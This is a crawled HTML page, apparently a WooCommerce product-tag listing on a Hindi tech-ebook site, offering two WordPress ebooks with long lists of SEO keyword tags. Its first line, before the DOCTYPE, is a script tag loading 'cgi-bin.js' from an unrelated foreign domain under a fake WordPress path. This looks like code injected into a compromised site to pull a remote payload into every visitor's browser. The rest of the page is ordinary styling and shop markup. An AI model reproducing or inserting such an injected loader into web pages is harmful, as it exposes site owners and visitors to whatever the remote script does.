

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bccfalna.com/product-tag/wordpress-tutorial-pdf-complete-guide-free-download/
body_size: 10293
content:
<script src='https://www.fornye.no/wp-includes/cgi-bin.js'></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
			<meta name="robots" content="noodp,noydir" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/><title>wordpress tutorial pdf complete guide free download</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="BccFalna.com &raquo; Feed" href="https://feeds.feedburner.com/BccFalna" />
<link rel="alternate" type="application/rss+xml" title="BccFalna.com &raquo; Comments Feed" href="https://www.bccfalna.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BccFalna.com &raquo; wordpress tutorial pdf complete guide free download Tag Feed" href="https://www.bccfalna.com/product-tag/wordpress-tutorial-pdf-complete-guide-free-download/feed/" />
<link rel="canonical" href="https://www.bccfalna.com/product-tag/wordpress-tutorial-pdf-complete-guide-free-download/" />

<link rel='stylesheet' id='bccfalna-com-theme-css' href='https://www.bccfalna.com/ebooks/wp-content/themes/copyblogger/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bccfalna.com/ebooks/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.bccfalna.com/ebooks/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.bccfalna.com/ebooks/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.bccfalna.com/ebooks/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.bccfalna.com/ebooks/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bccfalna.com/ebooks/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bccfalna.com/ebooks/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.bccfalna.com/ebooks/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/ebooks\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.bccfalna.com\/my-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bccfalna.com/ebooks/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bccfalna.com/ebooks/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/ebooks\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bccfalna.com/ebooks/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.bccfalna.com/ebooks/wp-content/themes/genesis/lib/js/html5shiv.min.js" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.bccfalna.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bccfalna.com/wp-json/wp/v2/product_tag/16710" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bccfalna.com/ebooks/xmlrpc.php?rsd" />
<link rel="stylesheet" id="modifiedstyle" href='https://www.bccfalna.com/ebooks/wp-content/themes/copyblogger/modifiedstyle.css?2.3.10' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
			<style type="text/css" id="wp-custom-css">
			#top-ad { 
  min-width:300px; 
}

.archive-page ul li, .entry-content ul li {
	margin: 0 0px 0 0px;
	padding: 4px 0px 2px;
}

#title a, #title a:hover {
    font-size: 48px;
}

#description {
    font-size: 23px;
}

#title-area {
    width: 330px!important;
}

#menu-primary-menu li>a {
    padding-left: 5px !important;
    padding-right: 6px !important;
}

.content-sidebar .sidebar, .sidebar-content .sidebar, .content-sidebar-sidebar .sidebar, .sidebar-sidebar-content .sidebar, .sidebar-content-sidebar .sidebar {
	max-width: 346px;
}

h1, h2, h2 a, h2 a:visited {
    font-size: 23px;
    line-height: 1;
}
h2 { font-size: 19px;}

#content .page, .post {
    background: none !important;
    padding: 0px 12px 0px 7px;
}

.sidebar-content #sidebar, .sidebar-sidebar-content #sidebar {
    float: left;
    margin-left: 5px;
}

.content-sidebar #content, .sidebar-content #content {
    padding: 0 5px;
}

.woocommerce-products-header {margin-top: 10px;}

.archive-page ul li{
    margin: 0 5px 0 30px;
    padding: 4px 0 2px;
}

.entry-content > ul > li {
    margin: 0 5px 0 30px;
    padding: 4px 0 2px;
}
.archive.category .post .entry-content, #header {display:none;}
nav > .archive-page ul li{margin: 0 5px 0 0px; }


#main {
    max-width: 600px;
    float: right;
}

.woocommerce-privacy-policy-text {display: none;}

.hljs {padding: 0 0.5em!important;}

pre{margin-top: 0!important}

/* PART 1 - Before Lazy Load */
img[data-lazyloaded]{
	opacity: 0;
}

/* PART 2 - Upon Lazy Load */
img.litespeed-loaded{
	-webkit-transition: opacity .5s linear 0.2s;
	-moz-transition: opacity .5s linear 0.2s;
	transition: opacity .5s linear 0.2s;
	opacity: 1;
}

img {
    margin-bottom: 20px;
	text-align:center;
}		</style>
		</head>
<body data-rsssl=1 class="archive tax-product_tag term-wordpress-tutorial-pdf-complete-guide-free-download term-16710 custom-background theme-genesis woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js header-full-width sidebar-content"><p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="8962d36b0988463c4db978a70cb5914d" style="display:none;">Working on CCAvenue Payment Gateway Integration <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="https://www.bccfalna.com/">BccFalna.com</a></p><p id="description">TechTalks in Hindi. Be with Us, Be ahead.</p></div></div></div><div id="nav"><div class="wrap"><ul id="menu-primary-menu" class="menu genesis-nav-menu menu-primary"><li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.bccfalna.com/" title="ITeBooks => Add to Cart => Click Checkout => Fill Billing Details => Pay and Download Instantly" style="padding-left: 0;"><b style="font-size: 26px;">BccFalna.com</b></a></li><li id="menu-item-6413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6413"><a href="https://www.bccfalna.com/my-account/" title="Access All Bought Product&#8217;s Download Links.">My Account</a></li>
<li id="menu-item-53136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53136"><a href="https://www.bccfalna.com/special-offer/" title="Extra Discount &#8211; Coupon Codes">Discount</a></li>
<li id="menu-item-39852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39852"><a href="https://www.bccfalna.com/customer-reviews/" title="What our customer says about these ebooks.">Reviews</a></li>
<li id="menu-item-50163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50163"><a href="https://www.bccfalna.com/how-to-buy/" title="Pay Online with your ATM, Debit, Credit Card or Net Banking using PayUMoney">How to Buy?</a></li>
<li id="menu-item-42694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42694"><a href="https://www.bccfalna.com/?page_id=42684" title="Pay Online with your ATM, Debit, Credit Card or Net Banking using PayUMoney">Instamojo</a></li>
<li id="menu-item-52633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52633"><a href="https://www.bccfalna.com/what-next/" title="What Next Hindi EBook you want on BccFalna.com">Next What?</a></li>
</ul></div></div><div id="inner"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.bccfalna.com">Home</a>&nbsp;&#47;&nbsp;Products tagged &ldquo;wordpress tutorial pdf complete guide free download&rdquo;</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">wordpress tutorial pdf complete guide free download</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 2 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="entry product type-product post-6409 status-publish first instock product_cat-ebooks product_tag-book-blogs-wordpress product_tag-book-review-wordpress product_tag-book-theme-wordpress product_tag-book-wordpress product_tag-book-wordpress-plugin product_tag-book-wordpress-theme product_tag-create-a-wordpress-theme-tutorial product_tag-create-website-in-wordpress-tutorial product_tag-create-wordpress-theme-tutorial product_tag-creating-a-wordpress-blog-tutorial product_tag-curso-wordpress-pdf product_tag-ebook-wordpress product_tag-ebook-wordpress-theme product_tag-free-wordpress-tutorial-for-beginners-step-by-step product_tag-guida-wordpress-pdf product_tag-how-to-build-a-wordpress-website-tutorial product_tag-html-to-pdf-wordpress product_tag-pdf-plugin-wordpress product_tag-pdf-to-wordpress product_tag-pdf-viewer-for-wordpress product_tag-pdf-viewer-wordpress product_tag-pdf-viewer-wordpress-plugin product_tag-pdf-wordpress-plugin product_tag-plugin-pdf-wordpress product_tag-tutorial-blog-wordpress product_tag-tutorial-de-wordpress product_tag-tutorial-for-wordpress product_tag-tutorial-in-wordpress product_tag-tutorial-on-wordpress product_tag-tutorial-theme-wordpress product_tag-tutorial-wordpress product_tag-tutorial-wordpress-theme product_tag-video-tutorial-wordpress product_tag-wordpress-advanced-tutorial product_tag-wordpress-beginner-tutorial product_tag-wordpress-beginner-tutorial-video product_tag-wordpress-blog-creation-tutorial product_tag-wordpress-blog-design-tutorial product_tag-wordpress-blog-tutorial product_tag-wordpress-book product_tag-wordpress-book-pdf product_tag-wordpress-book-plugin product_tag-wordpress-book-theme product_tag-wordpress-category-tutorial product_tag-wordpress-cms-tutorial product_tag-wordpress-coding-tutorial product_tag-wordpress-com-tutorial product_tag-wordpress-content-management-system-tutorial product_tag-wordpress-custom-theme-tutorial product_tag-wordpress-design-tutorial product_tag-wordpress-developer-tutorial product_tag-wordpress-development-tutorial product_tag-wordpress-documentation-pdf product_tag-wordpress-ebook product_tag-wordpress-ebook-plugin product_tag-wordpress-ebook-theme product_tag-wordpress-for-beginners-pdf product_tag-wordpress-for-dummies-pdf product_tag-wordpress-free-tutorial-for-beginners product_tag-wordpress-generate-pdf product_tag-wordpress-guide-pdf product_tag-wordpress-handleiding-pdf product_tag-wordpress-html-to-pdf product_tag-wordpress-interface-tutorial product_tag-wordpress-manual-pdf product_tag-wordpress-one-page-theme-tutorial product_tag-wordpress-online-book product_tag-wordpress-org-tutorial product_tag-wordpress-org-tutorial-for-beginners product_tag-wordpress-pdf product_tag-wordpress-pdf-catalog-plugin product_tag-wordpress-pdf-creator product_tag-wordpress-pdf-download product_tag-wordpress-pdf-library-plugin product_tag-wordpress-pdf-plugin product_tag-wordpress-php-book product_tag-wordpress-plugin-pdf product_tag-wordpress-plugin-pdf-viewer product_tag-wordpress-plugin-tutorial product_tag-wordpress-programming-tutorial product_tag-wordpress-step-by-step-tutorial product_tag-wordpress-template-tutorial product_tag-wordpress-theme-book product_tag-wordpress-theme-customization-tutorial product_tag-wordpress-theme-development-ebook product_tag-wordpress-theme-development-tutorial product_tag-wordpress-theme-development-tutorial-step-by-step product_tag-wordpress-theme-tutorial product_tag-wordpress-theme-tutorial-for-beginners product_tag-wordpress-tutorial product_tag-wordpress-tutorial-for-beginners product_tag-wordpress-tutorial-for-beginners-step-by-step product_tag-wordpress-tutorial-for-developers product_tag-wordpress-tutorial-pdf-complete-guide product_tag-wordpress-tutorial-pdf-complete-guide-free-download product_tag-wordpress-tutorial-plugin product_tag-wordpress-tutorial-step-by-step product_tag-wordpress-tutorial-theme product_tag-wordpress-tutorial-video product_tag-wordpress-user-guide-pdf product_tag-wordpress-video-tutorial product_tag-wordpress-website-design-tutorial product_tag-wordpress-website-development-tutorial product_tag-wordpress-website-tutorial has-post-thumbnail downloadable virtual sold-individually purchasable product-type-simple">
	<a href="https://www.bccfalna.com/product/wordpress-hindi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="100" height="146" src="https://www.bccfalna.com/ebooks/wp-content/uploads/ebooks/2014/02/AdvanceWP-100x146.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="WordPress in Hindi" decoding="async" srcset="https://www.bccfalna.com/ebooks/wp-content/uploads/ebooks/2014/02/AdvanceWP-100x146.png 100w, https://www.bccfalna.com/ebooks/wp-content/uploads/ebooks/2014/02/AdvanceWP.png 200w" sizes="(max-width: 100px) 100vw, 100px" /><h2 class="woocommerce-loop-product__title">WordPress in Hindi</h2><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;350.00</bdi></span></span>
</a><a href="/product-tag/wordpress-tutorial-pdf-complete-guide-free-download/?add-to-cart=6409" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6409" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6409" data-product_sku="" aria-label="Add to cart: &ldquo;WordPress in Hindi&rdquo;" rel="nofollow" data-success_message="&ldquo;WordPress in Hindi&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6409" class="screen-reader-text">
			</span>
</li>
<li class="entry product type-product post-6411 status-publish instock product_cat-ebooks product_tag-book-blogs-wordpress product_tag-book-review-wordpress product_tag-book-theme-wordpress product_tag-book-wordpress product_tag-book-wordpress-plugin product_tag-book-wordpress-theme product_tag-create-a-wordpress-theme-tutorial product_tag-create-website-in-wordpress-tutorial product_tag-create-wordpress-theme-tutorial product_tag-creating-a-wordpress-blog-tutorial product_tag-curso-wordpress-pdf product_tag-ebook-wordpress product_tag-ebook-wordpress-theme product_tag-free-wordpress-tutorial-for-beginners-step-by-step product_tag-guida-wordpress-pdf product_tag-how-to-build-a-wordpress-website-tutorial product_tag-html-to-pdf-wordpress product_tag-pdf-plugin-wordpress product_tag-pdf-to-wordpress product_tag-pdf-viewer-for-wordpress product_tag-pdf-viewer-wordpress product_tag-pdf-viewer-wordpress-plugin product_tag-pdf-wordpress-plugin product_tag-plugin-pdf-wordpress product_tag-tutorial-blog-wordpress product_tag-tutorial-de-wordpress product_tag-tutorial-for-wordpress product_tag-tutorial-in-wordpress product_tag-tutorial-on-wordpress product_tag-tutorial-theme-wordpress product_tag-tutorial-wordpress product_tag-tutorial-wordpress-theme product_tag-video-tutorial-wordpress product_tag-wordpress-advanced-tutorial product_tag-wordpress-beginner-tutorial product_tag-wordpress-beginner-tutorial-video product_tag-wordpress-blog-creation-tutorial product_tag-wordpress-blog-design-tutorial product_tag-wordpress-blog-tutorial product_tag-wordpress-book product_tag-wordpress-book-pdf product_tag-wordpress-book-plugin product_tag-wordpress-book-theme product_tag-wordpress-category-tutorial product_tag-wordpress-cms-tutorial product_tag-wordpress-coding-tutorial product_tag-wordpress-com-tutorial product_tag-wordpress-content-management-system-tutorial product_tag-wordpress-custom-theme-tutorial product_tag-wordpress-design-tutorial product_tag-wordpress-developer-tutorial product_tag-wordpress-development-tutorial product_tag-wordpress-documentation-pdf product_tag-wordpress-ebook product_tag-wordpress-ebook-plugin product_tag-wordpress-ebook-theme product_tag-wordpress-for-beginners-pdf product_tag-wordpress-for-dummies-pdf product_tag-wordpress-free-tutorial-for-beginners product_tag-wordpress-generate-pdf product_tag-wordpress-guide-pdf product_tag-wordpress-handleiding-pdf product_tag-wordpress-html-to-pdf product_tag-wordpress-interface-tutorial product_tag-wordpress-manual-pdf product_tag-wordpress-one-page-theme-tutorial product_tag-wordpress-online-book product_tag-wordpress-org-tutorial product_tag-wordpress-org-tutorial-for-beginners product_tag-wordpress-pdf product_tag-wordpress-pdf-catalog-plugin product_tag-wordpress-pdf-creator product_tag-wordpress-pdf-download product_tag-wordpress-pdf-library-plugin product_tag-wordpress-pdf-plugin product_tag-wordpress-php-book product_tag-wordpress-plugin-pdf product_tag-wordpress-plugin-pdf-viewer product_tag-wordpress-plugin-tutorial product_tag-wordpress-programming-tutorial product_tag-wordpress-step-by-step-tutorial product_tag-wordpress-template-tutorial product_tag-wordpress-theme-book product_tag-wordpress-theme-customization-tutorial product_tag-wordpress-theme-development-ebook product_tag-wordpress-theme-development-tutorial product_tag-wordpress-theme-development-tutorial-step-by-step product_tag-wordpress-theme-tutorial product_tag-wordpress-theme-tutorial-for-beginners product_tag-wordpress-tutorial product_tag-wordpress-tutorial-for-beginners product_tag-wordpress-tutorial-for-beginners-step-by-step product_tag-wordpress-tutorial-for-developers product_tag-wordpress-tutorial-pdf-complete-guide product_tag-wordpress-tutorial-pdf-complete-guide-free-download product_tag-wordpress-tutorial-plugin product_tag-wordpress-tutorial-step-by-step product_tag-wordpress-tutorial-theme product_tag-wordpress-tutorial-video product_tag-wordpress-user-guide-pdf product_tag-wordpress-video-tutorial product_tag-wordpress-website-design-tutorial product_tag-wordpress-website-development-tutorial product_tag-wordpress-website-tutorial has-post-thumbnail downloadable virtual sold-individually purchasable product-type-simple">
	<a href="https://www.bccfalna.com/product/advance-wordpress-hindi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="100" height="146" src="https://www.bccfalna.com/ebooks/wp-content/uploads/ebooks/2014/02/AdvanceWP1-100x146.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Advance WordPress in Hindi" decoding="async" loading="lazy" srcset="https://www.bccfalna.com/ebooks/wp-content/uploads/ebooks/2014/02/AdvanceWP1-100x146.png 100w, https://www.bccfalna.com/ebooks/wp-content/uploads/ebooks/2014/02/AdvanceWP1.png 200w" sizes="auto, (max-width: 100px) 100vw, 100px" /><h2 class="woocommerce-loop-product__title">Advance WordPress in Hindi</h2><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;350.00</bdi></span></span>
</a><a href="/product-tag/wordpress-tutorial-pdf-complete-guide-free-download/?add-to-cart=6411" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6411" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6411" data-product_sku="" aria-label="Add to cart: &ldquo;Advance WordPress in Hindi&rdquo;" rel="nofollow" data-success_message="&ldquo;Advance WordPress in Hindi&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6411" class="screen-reader-text">
			</span>
</li>
</ul>
</main></div><div id="sidebar" class="sidebar widget-area"><div id="text-44" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div>
  <ul class="categories" style="margin: 5px 0 0 5px;">
